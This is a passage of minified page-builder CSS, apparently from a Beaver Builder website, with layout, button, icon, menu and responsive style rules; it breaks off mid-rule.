.fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {justify-content: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-module img {max-width: 100%;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}body.fl-no-js .fl-animation {opacity: 1;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;-webkit-animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;-ms-filter: "alpha(opacity=0)";transition: all 0.2s ease-out;-webkit-transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1! important;-ms-filter: "alpha(opacity=100)";}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}@media (max-width: 1200px) {}@media (max-width: 992px) { .fl-col-group.fl-col-group-medium-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;} }@media (max-width: 768px) { .fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {flex-basis: 100%;width: 100% !important;}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {display: unset;display: unset;-webkit-flex-wrap: unset;flex-wrap: unset;flex-direction: unset;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }@media (min-width: 1201px) {html .fl-visible-large:not(.fl-visible-desktop),html .fl-visible-medium:not(.fl-visible-desktop),html .fl-visible-mobile:not(.fl-visible-desktop) {display: none;}}@media (min-width: 993px) and (max-width: 1200px) {html .fl-visible-desktop:not(.fl-visible-large),html .fl-visible-medium:not(.fl-visible-large),html .fl-visible-mobile:not(.fl-visible-large) {display: none;}}@media (min-width: 769px) and (max-width: 992px) {html .fl-visible-desktop:not(.fl-visible-medium),html .fl-visible-large:not(.fl-visible-medium),html .fl-visible-mobile:not(.fl-visible-medium) {display: none;}}@media (max-width: 768px) {html .fl-visible-desktop:not(.fl-visible-mobile),html .fl-visible-large:not(.fl-visible-mobile),html .fl-visible-medium:not(.fl-visible-mobile) {display: none;}}.fl-col-content {display: flex;flex-direction: column;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-row-fixed-width {max-width: 1100px;}.fl-row-content-wrap {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}.fl-module-content, .fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 20px;margin-right: 20px;margin-bottom: 20px;margin-left: 20px;}.fl-node-5ca63469997d5 {color: #ffffff;}.fl-builder-content .fl-node-5ca63469997d5 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-5ca63469997d5 a {color: #ffffff;}.fl-builder-content .fl-node-5ca63469997d5 a:hover {color: #ffffff;}.fl-builder-content .fl-node-5ca63469997d5 h1,.fl-builder-content .fl-node-5ca63469997d5 h2,.fl-builder-content .fl-node-5ca63469997d5 h3,.fl-builder-content .fl-node-5ca63469997d5 h4,.fl-builder-content .fl-node-5ca63469997d5 h5,.fl-builder-content .fl-node-5ca63469997d5 h6,.fl-builder-content .fl-node-5ca63469997d5 h1 a,.fl-builder-content .fl-node-5ca63469997d5 h2 a,.fl-builder-content .fl-node-5ca63469997d5 h3 a,.fl-builder-content .fl-node-5ca63469997d5 h4 a,.fl-builder-content .fl-node-5ca63469997d5 h5 a,.fl-builder-content .fl-node-5ca63469997d5 h6 a {color: #ffffff;}.fl-node-5ca63469997d5 > .fl-row-content-wrap {background-color: #216869;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-5ca63469997d5 > .fl-row-content-wrap {padding-top:40px;padding-bottom:40px;}.fl-node-5ca63469996f0 {color: #ffffff;}.fl-builder-content .fl-node-5ca63469996f0 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-5ca63469996f0 a {color: #ffffff;}.fl-builder-content .fl-node-5ca63469996f0 a:hover {color: #ffffff;}.fl-builder-content .fl-node-5ca63469996f0 h1,.fl-builder-content .fl-node-5ca63469996f0 h2,.fl-builder-content .fl-node-5ca63469996f0 h3,.fl-builder-content .fl-node-5ca63469996f0 h4,.fl-builder-content .fl-node-5ca63469996f0 h5,.fl-builder-content .fl-node-5ca63469996f0 h6,.fl-builder-content .fl-node-5ca63469996f0 h1 a,.fl-builder-content .fl-node-5ca63469996f0 h2 a,.fl-builder-content .fl-node-5ca63469996f0 h3 a,.fl-builder-content .fl-node-5ca63469996f0 h4 a,.fl-builder-content .fl-node-5ca63469996f0 h5 a,.fl-builder-content .fl-node-5ca63469996f0 h6 a {color: #ffffff;}.fl-node-5ca63469996f0 > .fl-row-content-wrap {background-color: #1f2421;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-5ca63469996f0 > .fl-row-content-wrap {padding-top:13px;padding-bottom:0px;}.fl-node-5ca63469998af {width: 25.79%;}.fl-node-5ca63469998af > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-5feb579238b30 {width: 50%;}.fl-node-5ca6346999879 {width: 40.88%;}.fl-node-5ca6346999879 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-5feb579238b32 {width: 50%;}.fl-node-5ca6346999842 {width: 33.33%;}.fl-node-5ca6346999842 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-module.fl-rich-text p:last-child {margin-bottom: 0;}.fl-builder-edit .fl-module.fl-rich-text p:not(:has(~ *:not(.fl-block-overlay))) {margin-bottom: 0;} .fl-node-5ca634699979d > .fl-module-content {margin-top:10px;margin-bottom:0px;}@media (max-width: 768px) { .fl-module-icon {text-align: center;} }.fl-node-5ca634699991e .fl-icon i,.fl-node-5ca634699991e .fl-icon i:before {color: #9b9b9b;}.fl-node-5ca634699991e .fl-icon i:hover,.fl-node-5ca634699991e .fl-icon i:hover:before,.fl-node-5ca634699991e .fl-icon a:hover i,.fl-node-5ca634699991e .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5ca634699991e .fl-icon i, .fl-node-5ca634699991e .fl-icon i:before {font-size: 16px;}.fl-node-5ca634699991e .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5ca634699991e.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5ca634699991e .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5ca634699991e .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5ca634699991e .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5ca634699991e > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-5ca6346999954 .fl-icon i,.fl-node-5ca6346999954 .fl-icon i:before {color: #9b9b9b;}.fl-node-5ca6346999954 .fl-icon i, .fl-node-5ca6346999954 .fl-icon i:before {font-size: 16px;}.fl-node-5ca6346999954 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5ca6346999954.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5ca6346999954 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5ca6346999954 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5ca6346999954 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5ca6346999954 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-module-heading .fl-heading {padding: 0 !important;margin: 0 !important;}.fl-node-5ca6346999a32.fl-module-heading .fl-heading {text-align: left;} .fl-node-5ca6346999a32 > .fl-module-content {margin-bottom:0px;}.fl-node-5ca6346999aa3 .fl-icon i,.fl-node-5ca6346999aa3 .fl-icon i:before {color: #9b9b9b;}.fl-node-5ca6346999aa3 .fl-icon i:hover,.fl-node-5ca6346999aa3 .fl-icon i:hover:before,.fl-node-5ca6346999aa3 .fl-icon a:hover i,.fl-node-5ca6346999aa3 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5ca6346999aa3 .fl-icon i, .fl-node-5ca6346999aa3 .fl-icon i:before {font-size: 16px;}.fl-node-5ca6346999aa3 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5ca6346999aa3.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5ca6346999aa3 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5ca6346999aa3 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5ca6346999aa3 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5ca6346999aa3 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-5ca6346999ad9 .fl-icon i,.fl-node-5ca6346999ad9 .fl-icon i:before {color: #9b9b9b;}.fl-node-5ca6346999ad9 .fl-icon i, .fl-node-5ca6346999ad9 .fl-icon i:before {font-size: 16px;}.fl-node-5ca6346999ad9 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5ca6346999ad9.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5ca6346999ad9 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5ca6346999ad9 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5ca6346999ad9 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5ca6346999ad9 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-5ca6346999b11.fl-module-heading .fl-heading {text-align: left;} .fl-node-5ca6346999b11 > .fl-module-content {margin-bottom:0px;}.fl-node-5ca6346999b52.fl-module-heading .fl-heading {text-align: left;}.fl-menu ul,.fl-menu li{list-style: none;margin: 0;padding: 0;}.fl-menu .menu:before,.fl-menu .menu:after{content: '';display: table;clear: both;}.fl-menu-horizontal {display: inline-flex;flex-wrap: wrap;align-items: center;}.fl-menu li{position: relative;}.fl-menu a{display: block;padding: 10px;text-decoration: none;}.fl-menu a:hover{text-decoration: none;}.fl-menu .sub-menu{min-width: 220px;}.fl-module[data-node] .fl-menu .fl-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-menu .fl-has-submenu:focus,.fl-menu .fl-has-submenu .sub-menu:focus,.fl-menu .fl-has-submenu-container:focus {outline: 0;}.fl-menu .fl-has-submenu-container{ position: relative; }.fl-menu .fl-menu-accordion .fl-has-submenu > .sub-menu{display: none;}.fl-menu .fl-menu-accordion .fl-has-submenu.fl-active .hide-heading > .sub-menu {box-shadow: none;display: block !important;}.fl-menu .fl-menu-toggle{position: absolute;top: 0;right: 0;bottom: 0;height: 100%;cursor: pointer;}.fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-menu .fl-toggle-none .fl-menu-toggle:before{border-color: #333;}.fl-menu .fl-menu-expanded .fl-menu-toggle{display: none;}.fl-menu .fl-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;}.fl-menu .fl-menu-mobile-toggle:focus-visible {outline: 2px auto Highlight;outline: 2px auto -webkit-focus-ring-color;}.fl-menu .fl-menu-mobile-toggle.text{width: 100%;text-align: center;}.fl-menu .fl-menu-mobile-toggle.hamburger .fl-menu-mobile-toggle-label,.fl-menu .fl-menu-mobile-toggle.hamburger-label .fl-menu-mobile-toggle-label{display: inline-block;margin-left: 10px;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .svg-container,.fl-menu .fl-menu-mobile-toggle.hamburger-label .svg-container{display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu{position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu rect{fill: currentColor;}li.mega-menu .hide-heading > a,li.mega-menu .hide-heading > .fl-has-submenu-container,li.mega-menu-disabled .hide-heading > a,li.mega-menu-disabled .hide-heading > .fl-has-submenu-container {display: none;}ul.fl-menu-horizontal li.mega-menu {position: static;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;}ul.fl-menu-horizontal li.mega-menu.fl-has-submenu:hover > ul.sub-menu,ul.fl-menu-horizontal li.mega-menu.fl-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a {font-weight: bold;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {background: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu .fl-menu-toggle {display: none;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}:where(.fl-col-group-medium-reversed, .fl-col-group-responsive-reversed, .fl-col-group-equal-height.fl-col-group-custom-width) > .fl-menu-mobile-clone {flex: 1 1 100%;}.fl-menu-mobile-clone {clear: both;}.fl-menu-mobile-clone .fl-menu .menu {float: none !important;}.fl-menu-mobile-close {display: none;}.fl-menu-mobile-close,.fl-menu-mobile-close:hover,.fl-menu-mobile-close:focus {background: none;border: 0 none;color: inherit;font-size: 18px;padding: 10px 6px;}.fl-menu-mobile-close:focus-visible {outline: 2px auto Highlight;outline: 2px auto -webkit-focus-ring-color;}.fl-node-5feb57c9c54e1 .fl-menu .menu {}.fl-node-5feb57c9c54e1 .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-5feb57c9c54e1 .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-5feb57c9c54e1 .fl-menu-horizontal.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 28px;}.fl-node-5feb57c9c54e1 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-5feb57c9c54e1 .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle{width: 28px;}.fl-node-5feb57c9c54e1 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-5feb57c9c54e1 .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-5feb57c9c54e1 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-5feb57c9c54e1 .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 28px;}.fl-node-5feb57c9c54e1 .fl-menu li{border-top: 1px solid transparent;}.fl-node-5feb57c9c54e1 .fl-menu li:first-child{border-top: none;}@media ( max-width: 768px ) {.fl-node-5feb57c9c54e1 .fl-menu ul.menu {display: none;float: none;}.fl-node-5feb57c9c54e1 .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-5feb57c9c54e1 .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-5feb57c9c54e1 .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-5feb57c9c54e1 .fl-menu-logo,.fl-node-5feb57c9c54e1 .fl-menu-search-item {display: none;}} @media ( min-width: 769px ) {.fl-node-5feb57c9c54e1 .fl-menu .menu > li{ display: inline-block; }.fl-node-5feb57c9c54e1 .menu li{border-left: 1px solid transparent;border-top: none;}.fl-node-5feb57c9c54e1 .menu li:first-child{border: none;}.fl-node-5feb57c9c54e1 .menu li li{border-top: 1px solid transparent;border-left: none;}.fl-node-5feb57c9c54e1 .menu .fl-has-submenu .sub-menu{position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-5feb57c9c54e1 .fl-has-submenu .fl-has-submenu .sub-menu{top: 0;left: 100%;}.fl-node-5feb57c9c54e1 .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-5feb57c9c54e1 .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-5feb57c9c54e1 .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-5feb57c9c54e1 .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-5feb57c9c54e1 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-5feb57c9c54e1 .fl-menu .fl-menu-toggle{display: none;}.fl-node-5feb57c9c54e1 ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-5feb57c9c54e1 ul.sub-menu a {}.fl-node-5feb57c9c54e1 .fl-menu .fl-menu-mobile-toggle{display: none;}}.fl-node-5feb57c9c54e1 .fl-menu .fl-menu-mobile-toggle {font-size: 16px;text-transform: none;padding-top: 14px;padding-right: 14px;padding-bottom: 14px;padding-left: 14px;border-color: rgba( 0,0,0,0.1 );}.fl-node-5feb57c9c54e1 .fl-menu .fl-menu-mobile-toggle rect,.fl-node-5feb57c9c54e1 .fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect {}.fl-node-5feb57c9c54e1 .fl-menu .fl-menu-mobile-toggle:hover,.fl-node-5feb57c9c54e1 .fl-menu .fl-menu-mobile-toggle.fl-active {}.fl-node-5feb57c9c54e1 .fl-menu .fl-menu-mobile-toggle:hover rect,.fl-node-5feb57c9c54e1 .fl-menu .fl-menu-mobile-toggle.fl-active rect,.fl-node-5feb57c9c54e1 .fl-menu .fl-menu-mobile-toggle.hamburger:hover .hamburger-menu rect,.fl-node-5feb57c9c54e1 .fl-menu .fl-menu-mobile-toggle.fl-active .hamburger-menu rect {}.fl-node-5feb57c9c54e1 ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: ;}.fl-node-5feb57c9c54e1 .fl-menu .menu, .fl-node-5feb57c9c54e1 .fl-menu .menu > li {font-size: 16px;line-height: 1;}.fl-node-5feb57c9c54e1 .fl-menu {text-align: center;}.fl-node-5feb57c9c54e1 .fl-menu .menu {justify-content: center;}.fl-node-5feb57c9c54e1 .menu a {padding-top: 14px;padding-right: 14px;padding-bottom: 14px;padding-left: 14px;}.fl-node-5feb57c9c54e1 .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;}.fl-node-5feb57c9c54e1 .fl-menu .fl-menu-mobile-toggle {float: none;}@media(max-width: 1200px) {.fl-node-5feb57c9c54e1 .fl-menu .fl-menu-mobile-toggle {float: none;}}@media(max-width: 992px) {.fl-node-5feb57c9c54e1 .fl-menu .fl-menu-mobile-toggle {float: none;}}@media(max-width: 768px) {.fl-node-5feb57c9c54e1 .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-5feb57c9c54e1 .fl-menu .sub-menu {background-color: transparent;}.fl-node-5feb57c9c54e1 .fl-menu .fl-menu-mobile-toggle {float: none;}} .fl-node-5feb57c9c54e1 > .fl-module-content {margin-top:0px;}.fl-node-5ca63469999fb .fl-icon i,.fl-node-5ca63469999fb .fl-icon i:before {color: #ffffff;}.fl-node-5ca63469999fb .fl-icon i:hover,.fl-node-5ca63469999fb .fl-icon i:hover:before,.fl-node-5ca63469999fb .fl-icon a:hover i,.fl-node-5ca63469999fb .fl-icon a:hover i:before {color: #efefef;}.fl-node-5ca63469999fb .fl-icon i, .fl-node-5ca63469999fb .fl-icon i:before {font-size: 16px;}.fl-node-5ca63469999fb .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5ca63469999fb.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5ca63469999fb .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5ca63469999fb .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5ca63469999fb .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5ca63469999fb.fl-module-icon {text-align: left;}} .fl-node-5ca63469999fb > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-node-5ca6346999a6b .fl-rich-text, .fl-builder-content .fl-node-5ca6346999a6b .fl-rich-text *:not(b, strong) {letter-spacing: 0px;}.fl-node-5ca634699998c .fl-icon i,.fl-node-5ca634699998c .fl-icon i:before {color: #ffffff;}.fl-node-5ca634699998c .fl-icon i:hover,.fl-node-5ca634699998c .fl-icon i:hover:before,.fl-node-5ca634699998c .fl-icon a:hover i,.fl-node-5ca634699998c .fl-icon a:hover i:before {color: #f4f4f4;}.fl-node-5ca634699998c .fl-icon i, .fl-node-5ca634699998c .fl-icon i:before {font-size: 16px;}.fl-node-5ca634699998c .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5ca634699998c.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5ca634699998c .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5ca634699998c .fl-icon-wrap .fl-icon-text {height: 